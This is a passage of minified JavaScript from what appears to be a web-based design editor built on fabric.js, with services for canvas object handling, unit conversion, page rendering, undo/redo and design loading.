n?n.split(","):[],c.map(function(e){e.canvas._objects.map(function(e){"group"===e.type?e._objects.map(function(e){g(e)}):g(e)})}),o}return{checkMaskDpi:function(a,i,n,r){if(t.runtime.act.dpiCheck&&t.runtime.act.dpiValue){let s=e.getService("design-utils"),o=s.getActualValue(a.getWidth(),i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),c=s.getActualValue(a.getHeight(),i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),g=s.getActualValue(n,i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),l=s.getActualValue(r,i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue);return g>o&&l>c}return!0},checkItemIntersection:function(e,t){return t.x>=e.left&&t.y>=e.top&&t.x<=e.left+e.width&&t.y<e.top+e.height},captureProps:function(e){return{left:e.left,top:e.top,width:e.width,height:e.height,scaleX:e.scaleX,scaleY:e.scaleY,angle:e.angle}},adjustLostItems:function(e){if(e){var t=e.canvas;t&&(e.getTop()>t.height-e.getHeight()/2||e.getLeft()>t.width-e.getWidth()/2)&&e.center().setCoords()}},scaleToCanvas:function(e,t,a){e.setCoords(),t||(t=e.canvas),(e.getWidth()>t.getWidth()||e.getHeight()>t.getHeight()||a)&&(t.getWidth()/e.getWidth()<t.getHeight()/e.getHeight()?e.scaleToWidth(.7*t.getWidth()).setCoords():e.scaleToHeight(.7*t.getHeight()).setCoords()),e.center(),e.setCoords()},upgradeBounds:function(e){return e.bottom=e.top+e.height,e.right=e.left+e.width,e},findTitleInPage:function(e,a){var i,n=a||t.runtime.design.cPage;if(n)for(i=0;i<n.canvas._objects.length;i++)if(n.canvas._objects[i].title===e)return n.canvas._objects[i]},getAllItems:function(e){var a=[];return e&&(e=[e]),(e||t.runtime.design.pages).forEach(function(e){e.canvas.getSortedObjects().forEach(function(e){a.push(e)})}),a},findElementById:function(e,a){var i,n,r,s=a?[a]:t.runtime.design.pages;for(i=0;i<s.length;i++)for(r=0;r<s[i].canvas._objects.length;r++){if(s[i].canvas._objects[r].reference===e)return s[i].canvas._objects[r];if("group"===s[i].canvas._objects[r].type)for(n=0;n<s[i].canvas._objects[r]._objects.length;n++)if(s[i].canvas._objects[r]._objects[n].reference===e)return s[i].canvas._objects[r]._objects[n]}},animateNew:function(e){let t=e.getTop(),a=e.canvas.height/4;e.set({top:a>t?0:a,opacity:0}),e.animate("opacity",1,{duration:250}),e.animate("top",t,{onChange:e.canvas.renderAll.bind(e.canvas),duration:300,onComplete:function(){e.setCoords(),e.canvas.setActiveObject(e).renderAll()}})},findItem:function(e){return this.findElementById(e)},findItems:function(e,t,i,n,r){return n||(n=""),a(e,t,i,n,r)},scaleItems:function(a,i,n,r){for(var s=e.getService("utils"),o=0,c=a.length;o<c;o++){if(r&&(t.runtime.allRefs.indexOf(a[o].reference)>-1&&(a[o].reference=s.generateReference()),t.runtime.allRefs.push(a[o].reference)),n||(a[o].scaleX*=i,a[o].scaleY*=i),a[o].top*=i,a[o].left*=i,"function"==typeof a[o].setCoords&&a[o].setCoords(),void 0!==a[o].d&&void 0!==a[o].drop_target&&(a[o].drop_target.scaleX*=i,a[o].drop_target.scaleY*=i,a[o].drop_target.top*=i,a[o].drop_target.left*=i),"string"==typeof a[o].maskShape&&""!==a[o].maskShape){let e=JSON.parse(a[o].maskShape);e.scaleX*=i,e.scaleY*=i,e.top*=i,e.left*=i,a[o].maskShape=JSON.stringify(e)}r&&(a[o].ignoreDpiCheck=!0),"function"==typeof a[o].calcDPIFnc&&a[o].calcDPIFnc()}},calcDPIFnc:function(a){if((!this.drop_target||!this.d)&&t.runtime.act.dpiValue&&t.runtime.act.dpiCheck){let i=e.getService("design-utils"),n=i.getActualValue(this.canvas.width,this.canvas.pageData.scaling);this.maxScaleLimit=i.getActualValue(this.width,this.canvas.pageData.scaling,void 0,!0)/n*this.canvas.pageData.scaling*t.runtime.design.scaling*(t.constants.screenDPI/t.runtime.act.dpiValue),a||this.set({scaleX:this.scaleX,scaleY:this.scaleY})}},checkBounds:function(e){if(!0!==e.e.ctrlKey&&!0!==e.e.shiftKey)if(e.target.noConstraints);else if(e.target.isFit);else{let t=e.target.setCoords().getBoundingRect();t.left>e.target.drop_target.left&&(e.target.left=e.target.drop_target.left-(t.left-e.target.left)),t.top>e.target.drop_target.top&&(e.target.top=e.target.drop_target.top-(t.top-e.target.top)),t.left+t.width<e.target.drop_target.left+e.target.drop_target.getWidth()&&(e.target.left=e.target.drop_target.left+e.target.drop_target.getWidth()-t.width),t.top+t.height<e.target.drop_target.top+e.target.drop_target.getHeight()&&(e.target.top=e.target.drop_target.top+e.target.drop_target.getHeight()-t.height)}},beforeScaleFnc:function(e,t,a){if(!t||this.isFit||this.noConstraints)return e;if("function"==typeof this.clipTo){var i=this.getScaleX(),n=this.getScaleY(),r=(i-e)*this.width,s=(n-e)*this.height;if(("ml"===t||"tl"===t||"bl"===t)&&"scaleX"===a){if("tl"===t&&this._tLimit)return i;if("bl"===t&&this._bLimit)return i;if(r+this.left>this.drop_target.left){if(this.drop_target.left-this.left<0)return i;let e=this.width-(this.drop_target.left-this.left);return this._lLimit=!0,i*e/this.width}this._lLimit=!1}if(("mr"===t||"tr"===t||"br"===t)&&"scaleX"===a){if("tr"===t&&this._tLimit)return i;if("br"===t&&this._bLimit)return i;if(this.left+this.getWidth()-r<this.drop_target.left+this.drop_target.getWidth()){let e=this.drop_target.left+this.drop_target.getWidth()-this.left;return this._rLimit=!0,i*e/this.getWidth()}this._rLimit=!1}if(("mt"===t||"tl"===t||"tr"===t)&&"scaleY"===a){if("tr"===t&&this._rLimit)return n;if("tl"===t&&this._lLimit)return n;if(s+this.top>this.drop_target.top){if(this.drop_target.top-this.top<0)return n;let e=this.height-(this.drop_target.top-this.top);return this._tLimit=!0,n*e/this.height}this._tLimit=!1}if(("mb"===t||"bl"===t||"br"===t)&&"scaleY"===a){if("bl"===t&&this._lLimit)return n;if("br"===t&&this._rLimit)return n;if(this.top+this.getHeight()-s<this.drop_target.top+this.drop_target.getHeight()){let e=this.drop_target.top+this.drop_target.getHeight()-this.top;return this._bLimit=!0,n*e/this.getHeight()}this._bLimit=!1}}return e}}}),Box.Application.addService("design-utils",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getService("color-utils"),i=e.getGlobalConfig("class"),n=2.539998628400741;return{getPageSource:function(){return t.runtime.design.printPages||t.runtime.design.pages},sortPageIndexes:function(){this.getPageSource().forEach(function(e,t){e.pageData.index=t})},getPageById:function(e){if(e&&this.getPageSource().length)for(var t=this.getPageSource(),a=0;a<t.length;a++)if(t[a].id===e)return t[a]},getPageIndexById:function(e){if(e&&this.getPageSource().length)for(var t=this.getPageSource(),a=0;a<t.length;a++)if(t[a].id===e)return a},getExtension:function(e){return e.substr(e.lastIndexOf(".")+1).split("%").shift()},stripURL:function(e){return e.replace(/[^a-zA-Z0-9]/g,"")},returnPath:function(e){return!0===t.runtime.act.loadFromRaw?e:e.split("raw/").join("assets/")},objToFillData:function(e){return e?new i.FillData(e.type,new i.ColorData(e.colorData.type,a.toColor(e.colorData.colors),e.colorData.positions,e.colorData.alphas,e.colorData.rotation),e.imageData?new i.ImageData(e.imageData.url||"",e.imageData.lowres,e.imageData.thumbnail||"",e.imageData.fillmode||"",null,null,e.imageData.width||-1,e.imageData.height||-1):new i.ImageData,e.strokeData?new i.StrokeData(e.strokeData.width,e.strokeData.alpha,e.strokeData.type,null):new i.StrokeData,e.alpha,e.paletteIndex):new i.FillData("color",new i.ColorData("solid",[a.rgbToColor("#FFFFFF")]),new i.ImageData,new i.StrokeData,1)},generateId:function(){return parseInt(999999*Math.random())+"_"+parseInt(12345*Math.random())+"_"+Date.now()+"_"+Math.floor(1234*Math.random())+parseInt(999999*Math.random())},generateReference:function(){return md5(t.vals.uniqueId+this.generateId()+999999*Math.random()).toLowerCase()},fetchArrayFrmObjWithProp:function(e,t,a){var i=[];for(var n in e)e.hasOwnProperty(n)&&e[n][t]===a&&i.push(e[n]);return i},getStageParentDimension:function(){return{w:t.ui.stageParent.element.offsetWidth-60,h:t.ui.stageParent.element.offsetHeight-40}},convertUnits:function(t,a){if(!t||t===a.unit)return a;let i,n=`${a.unit}to${t}`;e.getService("canvas-utils");a.pages.forEach(e=>{i=e.pageData.fWidth,e.pageData.fWidth=this.convert(e.pageData.fWidth,n).toFixed(2),e.pageData.fHeight=this.convert(e.pageData.fHeight,n).toFixed(2),e.pageData.canvasDimension&&(e.pageData.canvasDimension={width:this.convert(e.pageData.canvasDimension.width,n),height:this.convert(e.pageData.canvasDimension.height,n),top:this.convert(e.pageData.canvasDimension.top,n),bottom:this.convert(e.pageData.canvasDimension.bottom,n),left:this.convert(e.pageData.canvasDimension.left,n),right:this.convert(e.pageData.canvasDimension.right,n)}),e.pageData.bleed&&(e.pageData.bleed=this.convert(e.pageData.bleed,n).toFixed(2)),e.pageData.margin&&(e.pageData.bleed=this.convert(e.pageData.bleed,n).toFixed(2)),e.pageData.hfoldlines&&e.pageData.hfoldlines.length&&(e.pageData.hfoldlines=e.pageData.hfoldlines.map(e=>this.convert(e,n).toFixed(2))),e.pageData.vfoldlines&&e.pageData.vfoldlines.length&&(e.pageData.vfoldlines=e.pageData.vfoldlines.map(e=>this.convert(e,n).toFixed(2)))}),a.unit=t},getActualValue:function(e,a,i,n){var r;switch(a=a||(t.runtime.design.cPage?t.runtime.design.cPage.pageData.scaling:1),t.runtime.design.unit){case"inches":r=this.convert(e,"pixeltoinches",i);break;case"cm":r=this.convert(e,"pixeltocm",i);break;case"mm":r=this.convert(e,"pixeltomm",i);break;case"feet":r=this.convert(e,"pixeltofeet",i);break;case"pt":r=this.convert(e,"pixeltopt",i);break;default:r=e}return!0===n?r:r/(t.runtime.design.scaling*a)},getInches:function(e){switch(t.runtime.design.unit){case"cm":return this.convert(e,"cmtoinches");case"mm":return this.convert(e,"mmtoinches");case"feet":return this.convert(e,"feettoinches");case"pt":return this.convert(e,"pttoinches");default:return e}},getPixels:function(e,a){var i;switch(e=Number(e),a=a||(t.runtime.design.cPage?t.runtime.design.cPage.pageData.scaling:1),t.runtime.design.unit){case"inches":i=this.convert(e,"inchestopixel");break;case"cm":i=this.convert(e,"cmtopixel");break;case"mm":i=this.convert(e,"mmtopixel");break;case"feet":i=this.convert(e,"feettopixel");break;case"pt":i=this.convert(e,"pttopixel");break;default:i=e}return parseInt(i*a*(t.runtime.design.scaling||1))},convert:function(e,a,i){var r=0;switch(i||(i=t.constants.screenDPI),a){case"feettocm":r=30.48*e;break;case"cmtofeet":r=e/30.48;break;case"feettoinches":r=12*e;break;case"inchestofeet":r=e/12;break;case"cmtomm":r=10*e;break;case"mmtocm":r=e/10;break;case"mmtofeet":r=e/304.8;break;case"feettomm":r=304.8*e;break;case"pixeltocm":r=e/i*n;break;case"cmtoinches":r=e/n;break;case"inchestocm":r=e*n;break;case"cmtopixel":r=e/n*i;break;case"pixeltomm":r=e/i*n*10;break;case"inchestomm":r=e*n*10;break;case"mmtoinches":r=e/(10*n);break;case"mmtopixel":r=e/(10*n)*i;break;case"pttoinches":r=e/72;break;case"pttopixel":r=e/72*i;break;case"pixeltopt":r=e/i*72;break;case"inchestopixel":r=e*i;break;case"pixeltoinches":r=e/i;break;case"pixeltofeet":r=e/i/12;break;case"feettopixel":r=e*i*12}return r}}}),Box.Application.addService("hooks",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("canvas-utils"),n=e.getService("design-utils");function r(e){var a=t.runtime.design.cPage.hooks[e];if(a){var r,s,o,c=i.findItem(a.host),g=i.findItem(a.target);if(c&&g){switch(c.setCoords(),g.setCoords(),s=i.upgradeBounds(g.getBoundingRect()),r=i.upgradeBounds(c.getBoundingRect()),a.dir){case"right":o=s.left-r.right;break;case"left":o=r.left-s.right;break;case"top":o=r.top-s.bottom;break;case"bottom":o=s.top-r.bottom}t.runtime.design.cPage.hooks[e].gap=n.getActualValue(o)}}}function s(e){var t;e.data.target&&(n.fetchArrayFrmObjWithProp(e.data.target.canvas.page.hooks,"host",e.data.target.getRef()).forEach(function(a){if(t=i.findItem(a.target)){switch(e.data.target.setCoords(),a.dir){case"right":t.setPositionByOrigin({x:i.upgradeBounds(e.data.target.getBoundingRect()).right+n.getPixels(a.gap,t.canvas.page.pageData.scaling),y:t.getTop()},"left","top");break;case"left":t.setPositionByOrigin({x:e.data.target.getBoundingRect().left-n.getPixels(a.gap,t.canvas.page.pageData.scaling)-t.getWidth(),y:t.getTop()},"left","top");break;case"top":t.setTop(e.data.target.getBoundingRect().top-n.getPixels(a.gap,t.canvas.page.pageData.scaling)-t.getHeight());break;case"bottom":let r=i.upgradeBounds(e.data.target.getBoundingRect()).bottom+n.getPixels(a.gap,t.canvas.page.pageData.scaling);e.data.target instanceof fabric.IText&&""===e.data.target.text&&(r=i.upgradeBounds(e.data.target.getBoundingRect()).top+n.getPixels(a.gap,t.canvas.page.pageData.scaling)),t.setTop(r)}t.setCoords(),e.data.target.canvas.trigger("object:moving",{target:t,e:{ctrlKey:!0}})}}),e.data.target.canvas.renderAll())}return a.on("new-hook",function(e){t.runtime.design.cPage.hooks[e.data.id]=e.data,r(e.data.id)}),a.on("del-hook",function(e){delete t.runtime.design.cPage.hooks[e.data]}),a.on("update-gap",function(e){r(e.data)}),a.on("canvas-object-modified",function(e){e.data.target&&"function"==typeof e.data.target.getRef&&n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e.data.target.getRef()).forEach(function(e){r(e.id)})}),a.on("canvas-object-scaled",s),a.on("canvas-object-moved",s),a.on("text-edited",function(e){s({data:{target:i.findItem(e.data.reference||e.data)}})}),a.on("image-updated",function(e){s({data:{target:i.findItem(e.data)}})}),a.on("item-deleted",function(e){if(e.data){var a=n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e.data.getRef());a.length&&n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"host",e.data.getRef()).forEach(function(e){a.forEach(function(t){e.dir===t.dir&&(e.host=t.host,t.target=e.target)}),r(e.id)})}}),{get:function(e){return t.runtime.design.cPage.hooks[e]},getByHost:function(e){return n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"host",e)},getByTarget:function(e){return n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e)}}}),Box.Application.addService("renders",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("design-utils"),n={};function r(e,n){var r=i.getPageById(e);if(r&&r.canvas){var s=r.canvas,o=r.pageData,c=document.createElement("img");return r.updatePageBackground(!0),t.runtime.act.hidePrevForeground&&n.forSave&&r.canvas.setOverlayImage(null),o.bleed&&!o.templateSource&&n.forSave?(n.left=i.getPixels(o.bleed,o.scaling),n.top=i.getPixels(o.bleed,o.scaling),n.width=r.canvas.width-i.getPixels(o.bleed,o.scaling)-i.getPixels(o.bleed,o.scaling),n.height=r.canvas.height-i.getPixels(o.bleed,o.scaling)-i.getPixels(o.bleed,o.scaling)):(n.left=0,n.top=0,n.width=r.canvas.width,n.height=r.canvas.height),n.forSave&&(t.runtime.act.clearTopLayer=!0,s._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!1)}),n.coords&&n.coords.clip&&(o.clipBounds={left:s.width*n.coords.clip.left,top:s.height*n.coords.clip.top,right:s.width*n.coords.clip.right,bottom:s.height*n.coords.clip.bottom}),r.setClip(!0)),s.renderAll(),n.multiplier||(o.templateSource?(n.format="png",n.multiplier=n.size/Math.max(i.getPixels(o.fWidth,o.scaling),i.getPixels(o.fHeight,o.scaling))):n.multiplier=n.size/Math.max(s.width,s.height)),n.watermark&&(s.add(t.runtime.act.watermarkImage),t.runtime.act.watermarkImage.set({width:s.width,height:s.height}).setCoords(),s.renderAll()),r[n.dest]=c.src=s.toDataURL(n),n.watermark&&t.runtime.act.watermarkImage.remove(),n.pdScaling=o.scaling,o.templateSource&&!n.ignoreTemplate&&(r[n.dest]=c.src=function(e,n,r){if(e.templateImage){var s,o=new fabric.Canvas,c=e.pageData,g=i.getPixels(c.fWidth,r.pdScaling),l=i.getPixels(c.fHeight,r.pdScaling);o.setDimensions({width:g,height:l}),o.add(e.templateImage),e.templateImage.set({width:g,height:l,scale:r.pdScaling}),e.templateImage.setCoords(),t.runtime.act.delayFF=!0;var d=document.createElement("img");d.src=n.src,s=new fabric.Image(fabric.util.createImage());var u=setInterval(function(){d.width&&d.height&&(s.crossOrigin="",s.setElement(d),s.set({scale:r.pdScaling,width:r.width,height:r.height,left:i.getPixels(c.canvasDimension.left,r.pdScaling),top:i.getPixels(c.canvasDimension.top,r.pdScaling)}),s.setCoords(),o.add(s),s.setCoords(),o.renderAll(),r.forSave?e.render=o.toDataURL({multiplier:r.multiplier}):(e[r.dest]=n.src=o.toDataURL({multiplier:r.multiplier}),a.fire("after-render",e.id)),clearInterval(u))},1);return o.renderAll(),o.toDataURL({multiplier:r.multiplier})}return n.src}(r,c,n)),n.background&&n.coords?r[n.dest]=c.src=function(e,i,n){var r=new window.fabric.Canvas,s=new window.fabric.Image(window.fabric.util.createImage()),o=t.runtime.act.images[n.background];if(o){r.setDimensions({width:o.width,height:o.height}),r.add(o),o.set({scaleX:1,scaleY:1}).setCoords();var c=document.createElement("img");return c.addEventListener("load",()=>{s.crossOrigin="",s.setElement(c);let i=n.coords.bounds.left*r.width,o=n.coords.bounds.top*r.height,g=r.width-i-n.coords.bounds.right*r.width,l=r.height-o-n.coords.bounds.bottom*r.height;if(s.set({width:g,height:l,left:i,top:o}).setCoords(),r.add(s),s.setCoords(),n.coords.clip){let e=r.width/(r.width-r.width*n.coords.clip.left-r.width*n.coords.clip.right),t=r.height/(r.height-r.height*n.coords.clip.top-r.height*n.coords.clip.bottom),a=e*r.width*n.coords.clip.left,i=t*r.height*n.coords.clip.top;s.set({scaleX:e,scaleY:t,left:n.coords.bounds.left*r.width-a,top:n.coords.bounds.top*r.height-i}).setCoords()}r.renderAll(),t.runtime.act.images[n.dest]=r.toDataURL(),n.event&&a.fire(n.event,e.id)}),c.src=i.src}}(r,c,n):n.event&&a.fire(n.event,r.id),n.forSave&&(t.runtime.act.clearTopLayer=!1,s._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!0)}),o.clipBounds=null,r.setClip(!1)),s.renderAll(),r.previewImage=c,a.fire("after-render",r.id),n.returnImage?r[n.dest]:void 0}}return{page:function(e){return r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"jpeg",forSave:!0,size:t.constants.previewImageSize,dest:"render",watermark:t.lib.config.watermark&&t.runtime.act.watermarkImage})},thumb:function(e){if(0===t.runtime.act.pageLoading[e]||void 0===t.runtime.act.pageLoading[e])return r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"png",forSave:!1,size:t.constants.thumbResolution,dest:"thumb"});n[e]=!0},ping:function(e){n[e]&&setTimeout(function(){r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"png",forSave:!1,size:t.constants.thumbResolution,dest:"thumb"})},2e3)},renderWithMult:function(e,t,a="render"){return r(e,{multiplier:t,format:"png",dest:a,forSave:!0,ignoreTemplate:!0,returnImage:!0})},stampTo:function(e,t,a,i="render",n){return r(e,{format:"png",forSave:!0,ignoreTemplate:!0,coords:a,dest:i,event:n,background:t})}}}),Box.Application.addService("undo-redo",e=>{"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("canvas-utils"),n=e.getService("design-utils");function r(a){let r={target:a.target,prop:a.prop,val:null},s=r.target,o=!0;switch(a.prop){case"transform":s&&(r.val=i.captureProps(s),s.set({left:a.val.left,top:a.val.top,width:a.val.width,height:a.val.height,scaleX:a.val.scaleX,scaleY:a.val.scaleY,angle:a.val.angle}),s.setCoords());break;case"add":a.target.add(a.val),r={target:a.target,prop:"remove",val:a.val};break;case"remove":a.target.remove(a.val),r={target:a.target,prop:"add",val:a.val};break;case"depth":r.val=s.canvas.getObjects().indexOf(s),s.moveTo(a.val);break;case"page-opacity":r.val=a.target.pageData.fillData.alpha,a.target.pageData.fillData.alpha=a.val,a.target.updatePageBackground(),o=!1;break;case"opacity":"group"===a.target.type?(r.val=a.target._objects[0].opacity,a.target._objects.forEach(e=>e.opacity=parseFloat(a.val))):(r.val=a.target.opacity,a.target.opacity=parseFloat(a.val));break;case"filldata":"shape"==a.target.type&&(r.val={idx:a.val.idx,fill:a.target.paths[a.val.idx].fill,fillData:a.target.fillData[a.target.paths[a.val.idx].fill]},a.target.paths[a.val.idx].fill=a.val.fill,a.target.fillData[a.val.fill]=a.val.fillData);break;case"text":r.val=a.target.text,a.target.text=a.val;break;case"size":case"lineSpacing":case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":case"styles":r=e.getService("_texts").format(a);break;case"set-background-fill":var c=n.getPageById(a.target);c&&(r.val=c.pageData.fillData.clone(),c.pageData.fillData=a.val,c.updatePageBackground(!1,!1)),o=!1;break;default:r.val=a.val}return o&&t.runtime.design.cPage.canvas.renderAll().trigger("object:modified",{target:"string"==typeof a.target?i.findItem(a.target):a.target}),r}return a.on("undo",function(){t.runtime.act.undo.length&&(a.fire("discard-selection-canvas"),t.runtime.act.redo.push(r(t.runtime.act.undo.pop())))}),a.on("redo",function(){t.runtime.act.redo.length&&(a.fire("discard-selection-canvas"),t.runtime.act.undo.push(r(t.runtime.act.redo.pop())))}),a.on("clean-undo",function(){t.runtime.act.undo.length>1&&t.runtime.act.undo[t.runtime.act.undo.length-1].prop===t.runtime.act.undo[t.runtime.act.undo.length-2].prop&&t.runtime.act.undo[t.runtime.act.undo.length-1].target===t.runtime.act.undo[t.runtime.act.undo.length-2].target&&t.runtime.act.undo.pop()}),a.on("page-select-end",()=>{t.runtime.design.cPage&&(t.runtime.act.undo=t.runtime.design.cPage.undo,t.runtime.act.redo=t.runtime.design.cPage.redo)}),{}}),Box.Application.addService("designs",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getService("design-utils"),i=e.getService("canvas-utils"),n=e.getService("color-utils"),r=(e.getService("pages"),e.getGlobalConfig("events")),s=e.getGlobalConfig("class");function o(){r.fire("discard-selection"),r.fire("delete-page","all"),r.fire("history-reset"),t.runtime.design={dPage:0,pages:[],cPage:null},t.runtime.activePage={cItem:null,cItems:[]},t.runtime.act.designLoaded&&r.fire("design-unloaded"),t.runtime.act.loaded=!1}function c(a){t.runtime.design.showTextPresetForm=!0===a.showtextpresetform||!0===a.showTextPresetForm,t.runtime.design.title=a.title||"",t.runtime.design.disableImageClick=!0===a.disableImageClick,t.runtime.design.paletteMode=void 0!==a.paletteMode?a.paletteMode:a.map&&a.map.colors&&a.map.colors.paletteMode,t.runtime.design.cPaletteId=a.cPaletteId,t.runtime.design.cPaletteIndex=0,t.runtime.design.scaling=a.scaling||1,t.runtime.design.layout=a.layout||"default",t.runtime.design.welcomeMsg=a.welcomeMsg,t.runtime.design.limitTextBounds=a.limitTextBounds,t.runtime.design.thumbnailImage=a.thumbnailImage,t.runtime.design.defaultTab=a.defaultTab||"backgrounds",t.runtime.design.template=a.template,t.runtime.design.moduleData=a.moduleData||{},function(){switch(t.runtime.design.aDefaultTab=t.runtime.design.defaultTab,t.runtime.design.defaultTab){case"text":t.runtime.design.defaultTab="texts";break;case"picture-gallery":t.runtime.design.defaultTab="pictures";break;case"bg-colors":case"bg-pictures":t.runtime.design.defaultTab="backgrounds";break;case"custom-image-div":t.runtime.design.defaultTab="my-pictures";break;case"facebook-gallery":t.runtime.design.defaultTab="facebook";break;case"instagram-gallery":t.runtime.design.defaultTab="instagram";break;case"search-gallery":t.runtime.design.defaultTab="search"}}(),a.defaultFont&&r.fire("fonts-set-default",a.defaultFont),t.runtime.design.dPage=a.dPage||0,t.runtime.act.singlePageMode=a.singlePageMode,t.runtime.design.meta=void 0,t.runtime.design.newTextColorString=a.newTextColor,t.runtime.design.newTextSize=a.newTextSize,t.runtime.design.hideImagePanel=a.hideImagePanel,t.runtime.design.hideTextPanel=a.hideTextPanel,t.runtime.design.hideBgPanel=void 0!==a.hideBgPanel?a.hideBgPanel:a.hideBackgroundPanel,t.runtime.design.showPresetForm=a.showPresetForm,t.runtime.design.pdfDownload=a.pdfDownload,t.runtime.design.selectableTitle=a.selectableTitle,t.runtime.design.splitMasks=a.splitMasks,t.runtime.design.chainColors=a.chainColors,t.runtime.design.tags=a.tags,t.runtime.act.greyScaleUploads=a.greyScaleUploads,t.runtime.act.imageOperation=a.imageOperation,t.runtime.act.sublimation=a.sublimation,t.runtime.design.dpiCheck=a.dpiCheck,t.runtime.design.pdfScaling=a.pdfScaling,t.runtime.design.dpiValue=parseFloat(a.dpiValue),t.runtime.design.three=a.three,t.runtime.design.threeData=a.threeData,t.runtime.design.author=a.author,t.runtime.design.product=a.product,t.runtime.design.userData=a.userData,!0===e.getGlobalConfig("model").lib.config.dpiCheck?(t.runtime.act.dpiCheck=!0,t.runtime.act.dpiValue=parseFloat(e.getGlobalConfig("model").lib.config.dpiValue)):(t.runtime.act.dpiCheck=a.dpiCheck,t.runtime.act.dpiValue=parseFloat(a.dpiValue)),a.newTextColor?(t.runtime.design.newTextColorString=a.newTextColor,t.runtime.design.newTextColor=new s.ColorData("solid",[n.stringToColor(a.newTextColor)])):t.runtime.design.newTextColor=new s.ColorData("solid"),t.runtime.design.unit=a.unit}function g(){t.runtime.design.pages.forEach(e=>{var t=e.canvas._objects;for(let e=0;e<t.length;e++)void 0!==t[e].oIndex&&t[e].moveTo(t[e].oIndex);e.canvas.renderAll()})}return r.on("load-design",function(e){var n=e.data;n&&(t.sources.design=n,t.ui.stage={element:document.getElementById("stage")},t.ui.stage.element&&(t.ui.stageParent={element:t.ui.stage.element.parentNode},o(),presetFabric(),n.pages&&n.pages.length&&(n=function(e){var n,r,s,o,c,g=0,l=0,d=e.pages.length;e.nUnit&&e.unit!==e.nUnit&&(a.convertUnits(e.nUnit,e),window.app.model.vals.unit=e.nUnit);for(let t=0;t<d;t++)e.pages[t].pageData.fWidth=parseFloat(e.pages[t].pageData.fWidth),e.pages[t].pageData.fHeight=parseFloat(e.pages[t].pageData.fHeight),(e.pages[t].pageData.fWidth>l||e.pages[t].pageData.fHeight>l)&&(g=t,l=Math.max(e.pages[t].pageData.fWidth,e.pages[t].pageData.fHeight));n=e.pages[g].pageData.fWidth,r=e.pages[g].pageData.fHeight,s=e.scaling,t.runtime.design.unit=e.unit,t.runtime.design.scaling=1;var u=a.getStageParentDimension();c=(o=u.w/u.h>n/r?u.h/a.getPixels(parseFloat(r)):u.w/a.getPixels(parseFloat(n)))/s,e.scaling=o;for(let t=0;t<d;t++)i.scaleItems(e.pages[t].items,c,null,!0);return t.runtime.allRefs=[],e}(n)),c(n),r.fire("design-before-rendering-pages",n),n.pages.forEach(e=>r.fire("render-page",e)),setTimeout(function(){r.fire("design-loaded",n)},1e3),setTimeout(function(){t.runtime.act.designLoaded=!0,fabric.Text.prototype.setControlsVisibility({mt:!1,mb:!1,bl:!0,br:!0,tl:!0,tr:!0}),r.fire("render-fonts"),r.fire("fit-page")},2e3),setTimeout(g,4e3)))}),r.on("unload-design",o),{}}),Box.Application.addService("pages",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getGlobalConfig("class"),n=e.getService("color-utils"),r=e.getService("design-utils");function s(){let e=t.runtime.design.pages.reduce((e,t)=>e+(t.pageData.qty||1),0);a.fire("app-client-pageCount",e)}function o(e){e.data&&(e=e.data);var n=new i.Page(e,t.ui.stage.element);void 0!==e.index?t.runtime.design.pages.splice(e.index,0,n):t.runtime.design.pages.push(n),r.sortPageIndexes(),e.scaleToFit&&n.scaleToFit(!0),e.ignorePageCreatedEvent||a.fire("page-created",n),t.runtime.act.designLoaded&&s()}function c(e,i){var n=r.getPageById(e);if(n){if(a.fire("page-select-start"),a.fire("discard-selection"),t.runtime.design.cPage){if(t.runtime.design.cPage.id===e)return;t.runtime.design.cPage.parent.remove(),t.runtime.design.cPage.showing=!1}if(i&&t.runtime.design.cPage){var s=document.createElement("img");s.src=t.runtime.design.cPage.canvas.toDataURL(),t.ui.stageParent.element.appendChild(s),s.style.position="absolute",s.style.top=t.ui.stage.element.style.top,s.style.left=t.ui.stage.element.style.left,TweenLite.to(s,.5,{ease:Power2.easeOut,opacity:0,onComplete:function(){s.remove()}})}t.runtime.design.cPage=n,t.runtime.design.cPage.showing=!0,t.ui.stage.element.appendChild(t.runtime.design.cPage.parent),t.runtime.design.cPage.parent.style.left=r.getPixels(t.runtime.design.cPage.pageData.canvasDimension.left)+"px",t.runtime.design.cPage.parent.style.top=r.getPixels(t.runtime.design.cPage.pageData.canvasDimension.top)+"px",a.fire("stage-set-template"),t.runtime.design.cPage.canvas.setDimensions({width:t.runtime.design.cPage.canvas.getWidth(),height:t.runtime.design.cPage.canvas.getHeight()}),t.runtime.design.cPage.updatePageBackground(),a.fire("page-select-end",e)}}function g(){t.runtime.act.isEditing&&t.vals.isMobile||!t.runtime.design||!t.runtime.design.pages||!t.runtime.design.cPage||(t.runtime.design.pages.forEach(function(e){e.scaleToFit(!0)}),t.runtime.design.cPage&&setTimeout(function(){t.runtime.design.cPage.refreshBackground()},1e3),a.fire("after-fit"))}return a.on("design-loaded",function(){t.runtime.design.pages.length&&setTimeout(()=>{t.runtime.design.pages.length&&c(t.runtime.design.pages[t.runtime.design.dPage||0].id)},500)}),a.on("blank-page",function(e){var 